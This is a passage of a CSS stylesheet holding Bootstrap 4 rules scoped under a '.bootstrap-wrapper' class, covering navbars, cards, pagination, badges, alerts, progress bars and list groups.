  -ms-flex-pack: start;
  justify-content: flex-start;
}
.bootstrap-wrapper .navbar-expand > .container,
.bootstrap-wrapper .navbar-expand > .container-fluid,
.bootstrap-wrapper .navbar-expand > .container-sm,
.bootstrap-wrapper .navbar-expand > .container-md,
.bootstrap-wrapper .navbar-expand > .container-lg,
.bootstrap-wrapper .navbar-expand > .container-xl {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .navbar-expand .navbar-nav {
  -ms-flex-direction: row;
  flex-direction: row;
}
.bootstrap-wrapper .navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}
.bootstrap-wrapper .navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}
.bootstrap-wrapper .navbar-expand > .container,
.bootstrap-wrapper .navbar-expand > .container-fluid,
.bootstrap-wrapper .navbar-expand > .container-sm,
.bootstrap-wrapper .navbar-expand > .container-md,
.bootstrap-wrapper .navbar-expand > .container-lg,
.bootstrap-wrapper .navbar-expand > .container-xl {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.bootstrap-wrapper .navbar-expand .navbar-collapse {
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-preferred-size: auto;
  flex-basis: auto;
}
.bootstrap-wrapper .navbar-expand .navbar-toggler {
  display: none;
}
.bootstrap-wrapper .navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-light .navbar-brand:hover,
.bootstrap-wrapper .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link:hover,
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}
.bootstrap-wrapper .navbar-light .navbar-nav .show > .nav-link,
.bootstrap-wrapper .navbar-light .navbar-nav .active > .nav-link,
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link.show,
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}
.bootstrap-wrapper .navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}
.bootstrap-wrapper .navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-light .navbar-text a:hover,
.bootstrap-wrapper .navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-dark .navbar-brand {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-brand:hover,
.bootstrap-wrapper .navbar-dark .navbar-brand:focus {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link:hover,
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}
.bootstrap-wrapper .navbar-dark .navbar-nav .show > .nav-link,
.bootstrap-wrapper .navbar-dark .navbar-nav .active > .nav-link,
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link.show,
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}
.bootstrap-wrapper .navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}
.bootstrap-wrapper .navbar-dark .navbar-text a {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-text a:hover,
.bootstrap-wrapper .navbar-dark .navbar-text a:focus {
  color: #fff;
}
.bootstrap-wrapper .card {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .card > hr {
  margin-right: 0;
  margin-left: 0;
}
.bootstrap-wrapper .card > .list-group:first-child .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.bootstrap-wrapper .card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.bootstrap-wrapper .card-body {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  min-height: 1px;
  padding: 1.25rem;
}
.bootstrap-wrapper .card-title {
  margin-bottom: 0.75rem;
}
.bootstrap-wrapper .card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}
.bootstrap-wrapper .card-text:last-child {
  margin-bottom: 0;
}
.bootstrap-wrapper .card-link:hover {
  text-decoration: none;
}
.bootstrap-wrapper .card-link + .card-link {
  margin-left: 1.25rem;
}
.bootstrap-wrapper .card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.bootstrap-wrapper .card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}
.bootstrap-wrapper .card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}
.bootstrap-wrapper .card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.bootstrap-wrapper .card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}
.bootstrap-wrapper .card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}
.bootstrap-wrapper .card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}
.bootstrap-wrapper .card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}
.bootstrap-wrapper .card-img,
.bootstrap-wrapper .card-img-top,
.bootstrap-wrapper .card-img-bottom {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
}
.bootstrap-wrapper .card-img,
.bootstrap-wrapper .card-img-top {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}
.bootstrap-wrapper .card-img,
.bootstrap-wrapper .card-img-bottom {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}
.bootstrap-wrapper .card-deck .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .card-deck {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  .bootstrap-wrapper .card-deck .card {
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}
.bootstrap-wrapper .card-group > .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .card-group {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
  }
  .bootstrap-wrapper .card-group > .card {
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  .bootstrap-wrapper .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-img-top,
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-img-bottom,
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-img-top,
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-img-bottom,
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }
}
.bootstrap-wrapper .card-columns .card {
  margin-bottom: 0.75rem;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .card-columns {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 1.25rem;
    -moz-column-gap: 1.25rem;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .bootstrap-wrapper .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}
.bootstrap-wrapper .accordion > .card {
  overflow: hidden;
}
.bootstrap-wrapper .accordion > .card:not(:last-of-type) {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .accordion > .card:not(:first-of-type) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .accordion > .card > .card-header {
  border-radius: 0;
  margin-bottom: -1px;
}
.bootstrap-wrapper .breadcrumb {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #6c757d;
  content: "/";
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}
.bootstrap-wrapper .breadcrumb-item.active {
  color: #6c757d;
}
.bootstrap-wrapper .pagination {
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #007bff;
  background-color: #fff;
  border: 1px solid #dee2e6;
}
.bootstrap-wrapper .page-link:hover {
  z-index: 2;
  color: #0056b3;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.bootstrap-wrapper .page-link:focus {
  z-index: 3;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.bootstrap-wrapper .page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}
.bootstrap-wrapper .page-item.active .page-link {
  z-index: 3;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}
.bootstrap-wrapper .pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}
.bootstrap-wrapper .pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}
.bootstrap-wrapper .pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}
.bootstrap-wrapper .pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}
.bootstrap-wrapper .pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}
.bootstrap-wrapper .pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}
.bootstrap-wrapper .badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .badge {
    transition: none;
  }
}
.bootstrap-wrapper a.badge:hover,
.bootstrap-wrapper a.badge:focus {
  text-decoration: none;
}
.bootstrap-wrapper .badge:empty {
  display: none;
}
.bootstrap-wrapper .btn .badge {
  position: relative;
  top: -1px;
}
.bootstrap-wrapper .badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}
.bootstrap-wrapper .badge-primary {
  color: #fff;
  background-color: #007bff;
}
.bootstrap-wrapper a.badge-primary:hover,
.bootstrap-wrapper a.badge-primary:focus {
  color: #fff;
  background-color: #0062cc;
}
.bootstrap-wrapper a.badge-primary:focus,
.bootstrap-wrapper a.badge-primary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .badge-secondary {
  color: #fff;
  background-color: #6c757d;
}
.bootstrap-wrapper a.badge-secondary:hover,
.bootstrap-wrapper a.badge-secondary:focus {
  color: #fff;
  background-color: #545b62;
}
.bootstrap-wrapper a.badge-secondary:focus,
.bootstrap-wrapper a.badge-secondary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.bootstrap-wrapper .badge-success {
  color: #fff;
  background-color: #28a745;
}
.bootstrap-wrapper a.badge-success:hover,
.bootstrap-wrapper a.badge-success:focus {
  color: #fff;
  background-color: #1e7e34;
}
.bootstrap-wrapper a.badge-success:focus,
.bootstrap-wrapper a.badge-success.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.bootstrap-wrapper .badge-info {
  color: #fff;
  background-color: #17a2b8;
}
.bootstrap-wrapper a.badge-info:hover,
.bootstrap-wrapper a.badge-info:focus {
  color: #fff;
  background-color: #117a8b;
}
.bootstrap-wrapper a.badge-info:focus,
.bootstrap-wrapper a.badge-info.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.bootstrap-wrapper .badge-warning {
  color: #212529;
  background-color: #ffc107;
}
.bootstrap-wrapper a.badge-warning:hover,
.bootstrap-wrapper a.badge-warning:focus {
  color: #212529;
  background-color: #d39e00;
}
.bootstrap-wrapper a.badge-warning:focus,
.bootstrap-wrapper a.badge-warning.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.bootstrap-wrapper .badge-danger {
  color: #fff;
  background-color: #dc3545;
}
.bootstrap-wrapper a.badge-danger:hover,
.bootstrap-wrapper a.badge-danger:focus {
  color: #fff;
  background-color: #bd2130;
}
.bootstrap-wrapper a.badge-danger:focus,
.bootstrap-wrapper a.badge-danger.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.bootstrap-wrapper .badge-light {
  color: #212529;
  background-color: #f8f9fa;
}
.bootstrap-wrapper a.badge-light:hover,
.bootstrap-wrapper a.badge-light:focus {
  color: #212529;
  background-color: #dae0e5;
}
.bootstrap-wrapper a.badge-light:focus,
.bootstrap-wrapper a.badge-light.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.bootstrap-wrapper .badge-dark {
  color: #fff;
  background-color: #343a40;
}
.bootstrap-wrapper a.badge-dark:hover,
.bootstrap-wrapper a.badge-dark:focus {
  color: #fff;
  background-color: #1d2124;
}
.bootstrap-wrapper a.badge-dark:focus,
.bootstrap-wrapper a.badge-dark.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.bootstrap-wrapper .jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .jumbotron {
    padding: 4rem 2rem;
  }
}
.bootstrap-wrapper .jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}
.bootstrap-wrapper .alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .alert-heading {
  color: inherit;
}
.bootstrap-wrapper .alert-link {
  font-weight: 700;
}
.bootstrap-wrapper .alert-dismissible {
  padding-right: 4rem;
}
.bootstrap-wrapper .alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}
.bootstrap-wrapper .alert-primary {
  color: #004085;
  background-color: #cce5ff;
  border-color: #b8daff;
}
.bootstrap-wrapper .alert-primary hr {
  border-top-color: #9fcdff;
}
.bootstrap-wrapper .alert-primary .alert-link {
  color: #002752;
}
.bootstrap-wrapper .alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}
.bootstrap-wrapper .alert-secondary hr {
  border-top-color: #c8cbcf;
}
.bootstrap-wrapper .alert-secondary .alert-link {
  color: #202326;
}
.bootstrap-wrapper .alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}
.bootstrap-wrapper .alert-success hr {
  border-top-color: #b1dfbb;
}
.bootstrap-wrapper .alert-success .alert-link {
  color: #0b2e13;
}
.bootstrap-wrapper .alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}
.bootstrap-wrapper .alert-info hr {
  border-top-color: #abdde5;
}
.bootstrap-wrapper .alert-info .alert-link {
  color: #062c33;
}
.bootstrap-wrapper .alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}
.bootstrap-wrapper .alert-warning hr {
  border-top-color: #ffe8a1;
}
.bootstrap-wrapper .alert-warning .alert-link {
  color: #533f03;
}
.bootstrap-wrapper .alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}
.bootstrap-wrapper .alert-danger hr {
  border-top-color: #f1b0b7;
}
.bootstrap-wrapper .alert-danger .alert-link {
  color: #491217;
}
.bootstrap-wrapper .alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}
.bootstrap-wrapper .alert-light hr {
  border-top-color: #ececf6;
}
.bootstrap-wrapper .alert-light .alert-link {
  color: #686868;
}
.bootstrap-wrapper .alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}
.bootstrap-wrapper .alert-dark hr {
  border-top-color: #b9bbbe;
}
.bootstrap-wrapper .alert-dark .alert-link {
  color: #040505;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
.bootstrap-wrapper .progress {
  display: -ms-flexbox;
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .progress-bar {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #007bff;
  transition: width 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .progress-bar {
    transition: none;
  }
}
.bootstrap-wrapper .progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}
.bootstrap-wrapper .progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
  animation: progress-bar-stripes 1s linear infinite;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .progress-bar-animated {
    -webkit-animation: none;
    animation: none;
  }
}
.bootstrap-wrapper .media {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
}
.bootstrap-wrapper .media-body {
  -ms-flex: 1;
  flex: 1;
}
.bootstrap-wrapper .list-group {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}
.bootstrap-wrapper .list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}
.bootstrap-wrapper .list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-action:focus {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}
.bootstrap-wrapper .list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}
.bootstrap-wrapper .list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.bootstrap-wrapper .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.bootstrap-wrapper .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.bootstrap-wrapper .list-group-item.disabled,
.bootstrap-wrapper .list-group-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: #fff;
}
.bootstrap-wrapper .list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .list-group-item + .list-group-item {
  border-top-width: 0;
}
.bootstrap-wrapper .list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}
.bootstrap-wrapper .list-group-horizontal {
  -ms-flex-direction: row;
  flex-direction: row;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item:first-child {
  border-bottom-left-radius: 0.25rem;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item:last-child {
  border-top-right-radius: 0.25rem;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item.active {
  margin-top: 0;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .list-group-horizontal-sm {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item.active {
    margin-top: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .list-group-horizontal-md {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item.active {
    margin-top: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .list-group-horizontal-lg {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item.active {
    margin-top: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .list-group-horizontal-xl {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item.active {
    margin-top: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
.bootstrap-wrapper .list-group-flush .list-group-item {
  border-right-width: 0;
  border-left-width: 0;
  border-radius: 0;
}
.bootstrap-wrapper .list-group-flush .list-group-item:first-child {
  border-top-width: 0;
}
.bootstrap-wrapper .list-group-flush:last-child .list-group-item:last-child {
  border-bottom-width: 0;
}
.bootstrap-wrapper .list-group-item-primary {
  color: #004085;
  background-color: #b8daff;
}
.bootstrap-wrapper .list-group-item-primary.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-primary.list-group-item-action:focus {
  color: #004085;
  background-color: #9fcdff;
}
.bootstrap-wrapper .list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #004085;
  border-color: #004085;
}
.bootstrap-wrapper .list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}
.bootstrap-wrapper .list-group-item-secondary.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cbcf;
}
.bootstrap-wrapper .list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #383d41;
  border-color: #383d41;
}
.bootstrap-wrapper .list-group-item-success {
  color: #155724;
  background-color: #c3e6cb;
}
.bootstrap-wrapper .list-group-item-success.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-success.list-group-item-action:focus {
  color: #155724;
  background-color: #b1dfbb;
}
.bootstrap-wrapper .list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #155724;
  border-color: #155724;
}
.bootstrap-wrapper .list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}
.bootstrap-wrapper .list-group-item-info.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5;
}
.bootstrap-wrapper .list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}
.bootstrap-wrapper .list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}
.bootstrap-wrapper .list-group-item-warning.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-warning.list-group-item-action:focus {
  color: #856404;
  background-color: #ffe8a1;
}
.bootstrap-wrapper .list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #856404;
  border-color: #856404;
}
.bootstrap-wrapper .list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}
.bootstrap-wrapper .list-group-item-danger.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-danger.list-group-item-action:focus {
  color: #721c24;
  background-color: #f1b0b7;
}
.bootstrap-wrapper .list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}
.bootstrap-wrapper .list-group-item-light {
